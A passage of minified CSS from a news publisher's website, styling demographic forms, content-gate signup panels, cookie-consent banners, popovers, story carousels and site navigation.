.pf-widget.pf-form.demographic-form-inline input[type=email]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=number]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=search]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=tel]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=time]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=url]::placeholder,#demographics-box-inline .pf-widget.pf-form.demographic-form-inline input[type=color]::placeholder{color:#6e707c;opacity:1}#demographics-box-inline .pf-widget-container .pf-va-middle{position:relative;text-align:left}#demographics-box-inline .pf-widget-container .pf-widget-content{background-color:#fff;padding:1.5rem}#demographics-box-inline .pf-widget-container .pf-widget-content .pf-privacy-policy{margin-top:10px}#demographics-box-inline .pf-widget-container .pf-widget-text{background-color:#fff;margin-top:50px;position:relative;text-align:center;z-index:1}#demographics-box-inline .pf-widget-container .pf-widget-text h2.pf-widget-headline.pf-widget-headline{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3;font-size:1.375rem;padding:.5rem .5rem .25rem .5rem;text-align:center}}@media screen and (max-width: 64em)and (min-width: 64em){#demographics-box-inline .pf-widget-container .pf-widget-text h2.pf-widget-headline.pf-widget-headline{font-size:1.625rem;line-height:1.3}}@media screen and (max-width: 64em){#demographics-box-inline .pf-widget-container .pf-widget-text p.pf-widget-message.pf-widget-message{font-size:1rem;padding:.5rem;text-align:center}#demographics-box-inline .pf-widget-container .demo-box-error{color:#e0002b;display:block;font-weight:700;margin-bottom:.5rem}#demographics-box-inline .pf-widget-container .pf-widget-ok{background-color:#000}#demographics-box-inline .pf-privacy-policy{text-decoration:underline}#demographics-box-inline .pf-img-wrapper{height:100px;left:0;overflow:hidden;position:absolute;top:0;width:100%;z-index:0}}.special-button{margin-bottom:10px !important;margin-top:24px}.pf-widget.pf-widget-modal.lytics-modal{font-family:"Satoshi",Helvetica,Arial,sans-serif}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-content{background-color:#fff;border-radius:.25rem;padding-top:3.75rem;text-align:left}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-headline{color:#0a0a0a;font-family:"Source Serif 4",serif;font-size:2.25rem;font-weight:700;margin-top:0;position:relative}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-img{border-radius:0;height:1.875rem;left:7rem;width:auto}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-message{color:#323239;margin:0 0 1.25rem}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-footer{margin-top:0}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-close{color:#6e707c;font-size:2.25rem;padding:.25rem}.pf-widget.pf-widget-modal.lytics-modal form [type=text],.pf-widget.pf-widget-modal.lytics-modal form [type=password],.pf-widget.pf-widget-modal.lytics-modal form [type=date],.pf-widget.pf-widget-modal.lytics-modal form [type=datetime],.pf-widget.pf-widget-modal.lytics-modal form [type=datetime-local],.pf-widget.pf-widget-modal.lytics-modal form [type=month],.pf-widget.pf-widget-modal.lytics-modal form [type=week],.pf-widget.pf-widget-modal.lytics-modal form [type=email],.pf-widget.pf-widget-modal.lytics-modal form [type=number],.pf-widget.pf-widget-modal.lytics-modal form input[type=search],.pf-widget.pf-widget-modal.lytics-modal form [type=tel],.pf-widget.pf-widget-modal.lytics-modal form [type=time],.pf-widget.pf-widget-modal.lytics-modal form [type=url],.pf-widget.pf-widget-modal.lytics-modal form [type=color]{-moz-appearance:none;-webkit-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-shadow:none;box-sizing:border-box;color:#0a0a0a;display:block;font-family:inherit;font-size:1rem;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out}.pf-widget.pf-widget-modal.lytics-modal form [type=text]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=text]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=password]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=password]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=date]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=date]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=datetime]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=datetime]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=datetime-local]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=datetime-local]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=month]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=month]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=week]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=week]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=email]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=email]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=number]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=number]:focus,.pf-widget.pf-widget-modal.lytics-modal form input[type=search]:hover,.pf-widget.pf-widget-modal.lytics-modal form input[type=search]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=tel]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=tel]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=time]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=time]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=url]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=url]:focus,.pf-widget.pf-widget-modal.lytics-modal form [type=color]:hover,.pf-widget.pf-widget-modal.lytics-modal form [type=color]:focus{border:1px solid #0a0a0a;outline:none}@media screen and (max-width: 736px){.pf-widget.pf-widget-modal.lytics-modal .pf-widget-img{left:7rem;margin-top:.313rem}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-content{border-radius:0}}.content-gate .bypass{height:3.5rem;margin:0;position:fixed;top:0;width:18.75rem;z-index:1500}.content-gate .bypass-left{left:0}.content-gate .bypass-right{right:0}@media(max-width: 40em){.content-gate .bypass{display:none}}.gate{background:var(--dive-grey-1, #f5f5fa);box-shadow:-0.5rem 0 #fff,.5rem 0 #fff,.0625rem -0.1875rem .5rem rgba(0,0,0,.15);height:auto;min-height:65vh;position:absolute;top:45vh;transition:top 750ms ease-in 0s,height 750ms ease-in 0s;visibility:hidden;width:100%;z-index:10000}.gate .gate-content{background:#fff;float:left;padding-bottom:2.25rem}.gate .leadsquared-content{clear:both}.gate .leadsquared-content iframe{border:none;width:100%}.gate .gate-content,.gate .leadsquared-content{padding:2.5rem 2rem 0 2rem}.gate .copy-container{margin:1.5rem 0 2rem 0}.gate .content-gate-headline{font-size:1.5rem;font-weight:700;margin:0}.gate .upper-copy .intro{font-size:1.125rem;font-weight:400;margin:0 0 1.5rem 0}.gate .upper-copy .list{font-size:1rem;font-weight:400}.gate .upper-copy .list-header{font-size:1rem;font-weight:600;margin:0 0 .5rem 0;text-transform:uppercase}.gate .upper-copy .list-header span{color:#0a0a0a}.gate .lower-copy{display:none;margin-top:2rem}.gate .lower-copy .quote{font-family:"Source Serif 4",serif;margin-bottom:1rem;max-width:28.125rem;padding-left:1.875rem}.gate .lower-copy .quote::before{color:var(--call-out-color, #e0002b);content:"“";line-height:1;margin-left:-1.875rem;margin-top:-0.3125rem;position:absolute}.gate .lower-copy .author-pic{border-radius:50%;vertical-align:top}.gate .lower-copy .author-info-container{display:inline-block;margin-left:.5rem}.gate .lower-copy .author,.gate .lower-copy .author-title{display:block;font-size:1rem}.gate .lower-copy .author{font-weight:bold}.gate .lower-copy .dive-logo{display:none;height:1.75rem}@media screen and (min-width: 40em){.gate{min-height:50vh;top:50vh}.gate .gate-content{padding-top:3rem}.gate .leadsquared-content{float:none}.gate .content-gate-headline{font-size:1.875rem;font-weight:700;margin:0}.gate .upper-copy .list{font-size:1.125rem}.gate .lower-copy{display:block;font-size:1.125rem}.gate .lower-copy .quote::before{color:var(--call-out-color, #e0002b);font-size:3.25rem}.gate .lower-copy .author-profile-container{padding-left:1.875rem}.gate .lower-copy .dive-logo{display:block}.bypass{height:3.5rem;margin:0;position:fixed;top:0;width:18.75rem;z-index:1500}.bypass-left{left:0}.bypass-right{right:0}.bypass.active-gate{top:55px}}@media screen and (min-width: 64em){.gate{background:linear-gradient(to right, white 50%, var(--dive-grey-1, #f5f5fa) 50%);top:65vh}.gate .gate-content{padding-top:4rem}.gate .leadsquared-content{clear:none;float:right}.gate .content-gate-headline{font-size:2.375rem;font-weight:700;margin:0}.gate .upper-copy{float:none;width:100%}.gate .lower-copy .author-profile-container{padding-left:2.5rem}.gate .lower-copy .quote{padding-left:2.5rem}.gate .lower-copy .quote::before{color:var(--call-out-color, #e0002b);font-size:4rem;margin-left:-2.5rem;margin-top:-0.625rem}}.bypass-gate-container{background-color:#000;text-align:center;top:0;width:100%;z-index:1004}.bypass-gate-container .demo-text{color:#fff;display:inline-block;font-size:1.125rem;font-weight:bold;margin:0 .5rem 0 0;text-transform:uppercase}.bypass-gate-container .bypass-gate-button{background-color:#fff;border-radius:4px;color:#000;font-size:.875em;font-weight:bold;margin:.5rem 0;padding:10px 20px;width:170px}@media screen and (min-width: 40em){.bypass-gate-container .demo-text{margin:0 2rem 0 0}}#newspost_overlay{background:linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0.8), white);bottom:0;height:10rem;left:0;position:absolute;text-align:center;width:100%}#editorial_gate_confirmation.message{bottom:3.25rem;display:none;left:50%;position:fixed;text-align:center;transform:translateX(-50%);z-index:2}@media screen and (max-width: 40em){#editorial_gate_confirmation.message{width:80%}}.tracker_filter_disabled{background:var(--dive-grey-1, #f5f5fa);color:#b9bac6;cursor:default !important}.tracker_filter_disabled select{background-color:var(--dive-grey-1, #f5f5fa);color:#b9bac6;cursor:default !important}.tracker_clear_link_disabled{color:#b9bac6 !important;pointer-events:none}#content_gate_signup{background:var(--dive-grey-1, #f5f5fa);border-top:4px solid var(--primary-color, #414192);margin-top:1.5rem;max-width:1000px;padding:2rem 3rem 2.5rem 3rem;text-align:center}#content_gate_signup h3{font-weight:600;margin:0 0 .25rem 0}#content_gate_signup #input-container{align-items:flex-start;display:flex;flex-wrap:wrap}#content_gate_signup #input-box-and-button{display:flex;width:100%}#content_gate_signup #content_gate_input{margin-bottom:0;margin-right:.25rem}#content_gate_signup #subtitle{display:block;margin-bottom:2rem}#content_gate_signup .form-error__message{text-align:left;width:100%}#content_gate_signup .form-error__message:last-child{margin-bottom:0}#content_gate_signup .email-check{margin-top:.5rem}#content_gate_signup .signup-user-consent_box a:hover{color:unset}#content_gate_signup .inline-gate-signup{margin:1.25rem 0 0}#content_gate_signup .inline-gate-signup li{line-height:1.2;margin-bottom:0}#content_gate_signup .padding-left{text-align:left}@media screen and (max-width: 40em){#content_gate_signup{margin-left:-0.9375rem;margin-right:-0.9375rem;padding:2.5rem .9375rem}#content_gate_signup #input-container{display:block}#content_gate_signup #input-box-and-button{display:block}#content_gate_signup #subtitle{margin-bottom:1.25rem}#content_gate_signup #content_gate_input{height:3rem;margin-bottom:.75rem;width:100%}#content_gate_signup #content_gate_button{width:100%}#content_gate_signup #content_gate_button button{height:3rem;width:100%}#content_gate_signup .inline-gate-signup{margin:.25rem 0 1.25rem}#content_gate_signup .inline-gate-signup li{font-size:.95rem;line-height:1.5;margin-bottom:0}#content_gate_signup .padding-left{padding-left:0;text-align:left}}.overlay{max-height:450px;overflow:hidden;position:relative}.call-out-link{color:var(--call-out-color, #e0002b);font-weight:500;text-decoration:none}.call-out-link:hover{color:var(--call-out-color, #e0002b);text-decoration:underline}.call-out-link--inverse{color:#fff;font-size:1.125rem;line-height:140%}.call-out-link--inverse:hover,.call-out-link--inverse.active{color:#fff;text-decoration:underline}.call-out-link--primary{color:var(--primary-color, #414192)}.call-out-link--primary:hover{color:var(--primary-color, #414192)}.call-out-link__arrow{font-size:.875em}.help-text,.explanation-text{color:#6e707c;font-size:1rem}.help-text a,.explanation-text a{color:#6e707c;text-decoration:underline}.help-text--large,.explanation-text--large{font-size:1rem}@media screen and (min-width: 40em){.help-text,.explanation-text{font-size:1rem}.help-text--small,.explanation-text--small{font-size:.875rem}.help-text--large,.explanation-text--large{font-size:1.125rem}}.help-text{font-style:italic}.cc-banner{border-top:1px solid #dddee6;box-shadow:0 4px 10px rgba(0,0,0,.16);justify-content:center}.cc-banner .cc-message{-webkit-box-flex:1;display:block;flex:1 1 auto;margin-right:2em;max-width:56.25rem}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{bottom:0;left:0;right:0}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-window.cc-static{position:static}.cc-window.cc-banner{align-items:center;-webkit-box-align:center;-ms-flex-align:center;flex-direction:row;padding:1.25rem 1.8em;width:100%}.cc-revoke,.cc-window{box-sizing:border-box;display:flex;flex-wrap:nowrap;font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.2em;overflow:hidden;position:fixed;z-index:99999}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;opacity:.8;padding:.2em;text-decoration:underline}.cc-link:hover{opacity:1}.cc-link:active{color:initial}.cc-link:visited{color:initial}.cc-btn{border-radius:6px;border-style:solid;border-width:2px;display:block;font-size:.9em;font-weight:700;min-width:100px;padding:.625rem 1rem;text-align:center;white-space:nowrap}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-compliance{align-content:space-between;align-items:center;-webkit-box-align:center;display:flex;-ms-flex-align:center;-ms-flex-line-pack:justify}.cc-compliance .cc-btn{line-height:1;text-decoration:none}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width: 900px){.cc-btn{white-space:normal}}@media screen and (max-width: 414px)and (orientation: portrait),screen and (max-width: 727px)and (orientation: landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner{flex-direction:column;padding:1.25rem .9375em}.cc-window.cc-banner .cc-compliance{flex:1 1 auto}.cc-window.cc-banner .cc-message{font-size:.875rem;line-height:1.3em;margin-right:0}.cc-window .cc-message{margin-bottom:1em}.cc-window .cc-banner{align-items:unset;-webkit-box-align:unset;-ms-flex-align:unset}.cc-window.cc-banner,.cc-window.cc-floating,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}}#cookie-consent-box{background-color:var(--dive-grey-1, #f5f5fa);color:#555}#cookie-consent-box .cc-btn{background-color:#101316;border-color:rgba(0,0,0,0);color:#fff}#cookie-consent-box .cc-link,#cookie-consent-box .cc-link:active,#cookie-consent-box .cc-link:visited{color:#101316}.stripe-element-input{-webkit-appearance:none;-moz-appearance:none;border:1px solid #cbd2d9;border-radius:0;box-sizing:border-box;color:#434649;display:block;font-family:inherit;font-size:1rem;height:42px;margin:0 0 1rem;padding:.5rem;transition:box-shadow .5s,border-color .25s ease-in-out;width:100%}.stripe-element-input:hover,.stripe-element-input:focus{border:1px solid #434649;outline:none}.share-button-margin{margin-top:4rem}.editors-pick-footer{margin-bottom:6rem;margin-top:5rem}.editors-pick-footer__title{font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}.editors-pick-footer__title::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.editors-pick-footer .newsposts-by-topic-section{padding-top:.625rem}.editors-pick-footer .newsposts-by-topic-section .feed__item{padding:1.125rem 0}.editors-pick-footer .newsposts-by-topic-section .secondary-label{line-height:1.3;margin-top:.25rem}.editors-pick-footer .newsposts-by-topic-section .feed__image-container{margin:0}.editors-pick-footer-mobile .feed__image-container{display:block}.editors-pick-footer-mobile .sidebar-box__header{margin:0}.editors-pick-footer-mobile.sidebar-box{margin:0 -1rem}@media(min-width: 40em){.editors-pick-footer-mobile{max-width:645px}.editors-pick-footer-mobile.sidebar-box{margin:3.25rem auto}.editors-pick-footer-mobile .row{margin-left:0;margin-right:0;max-width:615px}}.fade .popover{transition:opacity .25s ease-in-out}.popover{background-color:#fff;border:1px solid #dddee6;box-shadow:0 1px 3px #dddee6;display:block;left:0;max-width:385px;position:absolute;top:0}.popover .arrow{display:block;height:.5rem;margin:0 .3rem;position:absolute;width:1rem}.popover .arrow::before,.popover .arrow::after{border-color:rgba(0,0,0,0);border-style:solid;content:"";display:block;position:absolute}.bs-popover-top,.bs-popover-auto[x-placement^=top]{margin-bottom:.5rem;top:-0.5rem !important}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^=top]>.arrow{bottom:calc(-0.5rem - 1px);left:1.75rem !important}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^=top]>.arrow::before{border-top-color:#dddee6;border-width:.5rem .5rem 0;bottom:0}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^=top]>.arrow::after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:2px}.bs-popover-right,.bs-popover-auto[x-placement^=right]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^=right]>.arrow{height:1rem;left:calc(-0.5rem - 50px);margin:.3rem 0;width:.5rem}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^=right]>.arrow::before{border-right-color:#dddee6;border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^=right]>.arrow::after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:2px}.bs-popover-bottom,.bs-popover-auto[x-placement^=bottom]{margin-top:.5rem;top:.5rem !important}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^=bottom]>.arrow{left:1.75rem !important;top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^=bottom]>.arrow::before{border-bottom-color:#dddee6;border-width:0 .5rem .5rem .5rem;top:0}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^=bottom]>.arrow::after{border-bottom-color:#fff;border-width:0 .5rem .5rem .5rem;top:2px}.bs-popover-left,.bs-popover-auto[x-placement^=left]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^=left]>.arrow{height:1rem;margin:.3rem 0;right:calc(-0.5rem - 1px);width:.5rem}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^=left]>.arrow::before{border-left-color:#dddee6;border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^=left]>.arrow::after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:2px}.popover-body{padding:1.25rem}.empty-list{border:1px solid #dddee6}.empty-list .empty-list-text{color:#6e707c;font-size:1.25rem;padding:1rem;text-align:center}@media screen and (min-width: 64em){.empty-list .empty-list-text{font-size:1.5rem}}.storylines-carousel{border-bottom:1px solid #dddee6;border-top:1px solid #dddee6;margin:2rem 0;padding:.5rem 0 1.25rem 0}.storylines-carousel .glider-slide{min-width:200px}.storylines-carousel .carousel-wrapper{margin:0 -0.9375rem;-ms-overflow-style:none;scrollbar-width:none}.storylines-carousel .carousel-wrapper::-webkit-scrollbar{display:none}.storylines-carousel .carousel-header{align-items:center;display:flex;justify-content:space-between;margin-bottom:.5rem}.storylines-carousel .carousel-header h3{font-family:"Satoshi",Helvetica,Arial,sans-serif;font-size:1rem;font-weight:normal;margin:0}.storylines-carousel .carousel-header .carousel-header-storyline{color:var(--primary-color, #414192);font-weight:700}.storylines-carousel .carousel-header .carousel-header-topic{font-weight:700}.storylines-carousel .carousel-arrow-left{background-image:url("../images/carousel_chevron_left.svg")}.storylines-carousel .carousel-arrow-right{background-image:url("../images/carousel_chevron_right.svg");margin-left:.25rem}.storylines-carousel .carousel-arrow{cursor:pointer;display:none;height:25px;width:25px}.storylines-carousel .carousel-item{margin-right:.5rem}.storylines-carousel .carousel-item a{color:#000;text-decoration:none}.storylines-carousel .carousel-item a:hover{text-decoration:underline}.storylines-carousel .carousel-item .carousel-item__content{width:200px}.storylines-carousel .carousel-item .carousel-item__image{border:1px solid var(--dive-grey-1, #f5f5fa);border-radius:4px;height:auto;margin-bottom:.25rem;width:200px}.storylines-carousel .carousel-item .carousel-item__title{font-family:"Source Serif 4",serif;font-size:1rem;font-weight:600;line-height:1.3;margin-bottom:.25rem}.storylines-carousel .carousel-item .carousel-item__date{color:#6e707c;font-size:.9rem}.storylines-carousel .carousel-item:first-child{margin-left:.9375rem}.storylines-carousel .carousel-item:last-child{padding-right:.9375rem}.storylines-carousel .carousel-lighten{cursor:default;opacity:.5;transition:.3s ease-in}.storylines-carousel .carousel-last-card{font-size:1.2rem;text-decoration:none}.storylines-carousel .carousel-last-card .carousel-topic-card-inner{border:1px solid #dddee6;height:100%;padding:.625rem;width:100%}.storylines-carousel .carousel-last-card .carousel-last-card__byline{color:#000;line-height:1.3;margin-bottom:1rem}.storylines-carousel .carousel-last-card .carousel-last-card__readmore{color:#e0002b;font-weight:500}@media screen and (min-width: 40em){.storylines-carousel .glider-slide{min-width:150px}.storylines-carousel .carousel-wrapper{margin:0}.storylines-carousel .carousel-arrow{display:inline-block}.storylines-carousel .carousel-last-card .carousel-topic-card-inner{padding:.625rem 1.563rem .625rem .938rem}.storylines-carousel .carousel-item .carousel-item__content{width:225px}.storylines-carousel .carousel-item .carousel-item__image{height:auto;width:225px}.storylines-carousel .carousel-item .carousel-item__title{font-size:1.125rem}.storylines-carousel .carousel-item:first-child{margin-left:0}.storylines-carousel .carousel-item:last-child{margin-right:0;padding-right:0}}.prestitial-init{background-color:#fff;height:100% !important;left:0;position:fixed;top:0;width:100% !important;z-index:600}.content-overlay{background-color:var(--dive-grey-1, #f5f5fa);height:100% !important;left:0;position:fixed;top:0;width:100% !important;z-index:500}.prestitial .paychek-page-wrapper .paychek-button{color:#000;cursor:pointer;font-size:1.5rem;font-weight:bold;margin-bottom:2rem;text-align:center}.prestitial .paychek-page-wrapper .paychek{text-align:center}.prestitial .paychek-page-wrapper .paychek .clickarea{margin:0 auto}.prestitial .paychek-page-wrapper{margin-top:1rem}@media screen and (min-width: 64em){.prestitial .paychek-page-wrapper{margin-top:0;position:relative;top:50%;transform:translateY(-50%)}.prestitial .paychek-page-wrapper .paychek,.prestitial .paychek-page-wrapper .paychek-button{height:480px;text-align:left}.prestitial .paychek-page-wrapper .paychek-button div,.prestitial .paychek #paychekgoeshere{position:relative;top:50%;transform:translateY(-50%)}.prestitial .paychek-page-wrapper .paychek .clickarea{margin-left:0}}@media screen and (min-width: 72em){.prestitial .paychek-page-wrapper{font-size:2.125rem}}.full-width-box{margin-bottom:4rem}.full-width-box__header{margin-bottom:2rem;margin-top:4rem}.full-width-box__header-text{margin-bottom:0}.full-width-box__item{margin-bottom:0}.full-width-box__item-image-column-wrapper{margin-bottom:1rem}.full-width-box__item-image-wrapper{display:block;position:relative}.full-width-box__item-image-wrapper::before{background:rgba(var(--primary-color, #414192), 0.2);border-radius:4px;bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.full-width-box__item-image{border-radius:4px;width:100%}.full-width-box__item-icon{bottom:0;height:3rem;left:0;position:absolute;width:3rem;z-index:3}.full-width-box__item-label{margin-bottom:.25rem;margin-top:0}.full-width-box__item-title{display:block;margin-bottom:.25rem;text-decoration:none}.full-width-box__item-sponsor{margin-bottom:1.25rem;margin-top:0}@media screen and (min-width: 64em){.full-width-box__item{margin-top:0}.full-width-box__item-sponsor{margin-bottom:0}}@media(max-width: 64em){.full-width-box__item{margin-top:1.25rem}.full-width-box__item:not(:last-child)>.row{border-bottom:1px #dddee6 solid}.full-width-box__item:first-child{margin-bottom:0;margin-top:0}}@media(max-width: 40em){.full-width-box{margin-bottom:3rem}.full-width-box__header{margin-top:3rem}.full-width-box__item:last-of-type>.row>.full-width-box__item-text>.full-width-box__item-sponsor{margin-bottom:0}}@media(min-width: 40em)and (max-width: 64em){.full-width-box__item-image-column-wrapper{margin-bottom:1.25rem}.full-width-box__item:last-of-type>.row>.full-width-box__item-image-column-wrapper{margin-bottom:0}}.most-popular-feed__title{font-size:1.125rem;margin-bottom:.25rem;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}.most-popular-feed__title::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.osano-cm-dialog{border-radius:.625rem;box-shadow:0 0 1rem rgba(0,0,0,.1);color:#0a0a0a;font-family:"Satoshi",Helvetica,Arial,sans-serif;line-height:1.4;margin:0 auto;max-width:60rem;padding:1.5rem;width:100%}.osano-cm-dialog a:hover{color:#6e707c}.osano-cm-content{margin-bottom:.75rem !important;margin-top:.75rem}.osano-cm-content__message{padding-bottom:0}.osano-cm-dialog__content{max-height:unset !important}.osano-cm-close{stroke-width:2px}.osano-cm-button{padding:.68em .75em}.osano-cm-dialog--type_bar .osano-cm-button{margin:.25em 0;width:100%}div.osano-cm-dialog__buttons.osano-cm-buttons{display:flex;flex-flow:column}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_accept{background-color:var(--primary-color, #414192);border-color:var(--primary-color, #414192);color:#fff;order:1}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_accept:hover{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 5));border-color:hsl(from var(--primary-color, #414192) h s calc(l + 5))}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_deny{background-color:#fff;border:1px solid #b9bac6;color:#0a0a0a;order:2}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_deny:hover{background-color:var(--dive-grey-1, #f5f5fa)}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_denyAll{background-color:#fff;border:1px solid #b9bac6;color:#0a0a0a;order:3}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_denyAll:hover{background-color:var(--dive-grey-1, #f5f5fa)}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_manage{background:rgba(0,0,0,0);border:0;color:#0a0a0a;font-size:1rem;font-weight:400;order:4;text-decoration:underline}div.osano-cm-dialog__buttons.osano-cm-buttons .osano-cm-button--type_manage:hover{color:#6e707c}@media screen and (min-width: 768px){.osano-cm-dialog{padding:1.25rem 2rem}.osano-cm-dialog__buttons{margin:0 2.5rem !important}.osano-cm-dialog--type_bar .osano-cm-dialog__buttons{min-width:13.25rem}}@media screen and (min-width: 60rem){.osano-cm-dialog{margin:0 auto 1rem auto}}.allow-scrolling{overflow:visible !important}.fc-ab-root.fc-ab-root section{margin-top:.25rem !important}.fc-ab-root.fc-ab-root img.fc-header-image{height:1.75rem !important}body{background-color:#fff}.page-container{overflow:hidden;position:relative}.page-wrapper{padding-top:100px;z-index:0}@media screen and (min-width: 40em){.page-wrapper{margin:0 auto}}@media screen and (min-width: 64em){.page-wrapper{max-width:92%;padding-top:160px}}.flush-top .page-wrapper{padding-top:55px}@media screen and (min-width: 40em){.flush-top .page-wrapper{padding-top:80px}.flush-top.dash .page-wrapper{padding-top:55px}}@media screen and (min-width: 64em){.flush-top .page-wrapper{padding-top:140px}.flush-top.dash .page-wrapper{padding-top:104px}}.page-inner-wrapper{margin-bottom:2rem}@media screen and (min-width: 40em){.page-inner-wrapper{margin-bottom:5rem}}html,body{height:100%}.article-page .page-inner-wrapper{margin-bottom:0}@media screen and (min-width: 40em){.article-page .page-inner-wrapper{margin-bottom:2rem}}header{position:absolute;top:0;width:100%}.site-menu{background-color:#fff;padding:0 1rem;position:relative;width:100%;z-index:300}.site-menu.js-site-menu-fixed{position:fixed;top:0}.site-menu-inner{align-items:center;display:flex;height:55px;justify-content:space-between;margin:0 auto;max-width:75rem}.menu-content-wrapper{display:flex;flex:0 1 auto;justify-content:space-between}@media screen and (min-width: 58em){.menu-content-wrapper{flex:auto;margin-right:auto}}.pub-logo-wrapper{height:28px}.pub-logo{height:28px}body{overflow-x:hidden;overflow-y:scroll}.no-scroll{overflow:hidden;width:100%}.mobile-menu-toggle img{height:15px;width:15px}.mobile-menu-toggle:focus{outline:none}.site-menu{box-shadow:0 0 8px 0 rgba(120,120,140,.2)}.site-menu .mobile-menu-toggle{border:solid 1px #ccc;border-radius:4px;color:#0a0a0a;float:right;font-weight:500;padding:.25rem .5rem;text-transform:uppercase}.site-menu .mobile-menu-toggle img{margin-bottom:2px}.mobile-menu{background:#fff;height:100%;overflow-y:scroll;position:fixed;right:-1000px;top:0;width:100%;z-index:500}.mobile-menu a{text-decoration:none}.mobile-menu .mobile-menu-toggle{display:inline-block;padding:.5rem}@media screen and (max-width: 58em){.pub-logo{max-width:95%}.mobile-nav-signup-button{align-items:center;-webkit-appearance:block;background-color:var(--call-out-color, #e0002b);border:0;border-radius:4px;color:#fff;cursor:pointer;display:flex;font-size:.75rem;font-weight:700;height:30px;justify-content:center;letter-spacing:normal;line-height:1.3;margin:0 10px 0 0;min-width:75px;padding:.5rem .5rem;text-align:center;text-decoration:none;transition:box-shadow .3s cubic-bezier(0.2, 0.6, 0.2, 1),background-color .25s ease-out,color .25s ease-out;vertical-align:middle}.mobile-nav-signup-button:hover{background-color:hsl(from var(--call-out-color, #e0002b) h s calc(l + 10));box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px rgba(0,0,0,.1);color:#fff;text-decoration:none}.mobile-nav-signup-button:active{background-color:hsl(from var(--call-out-color, #e0002b) h s calc(l + 10));box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px 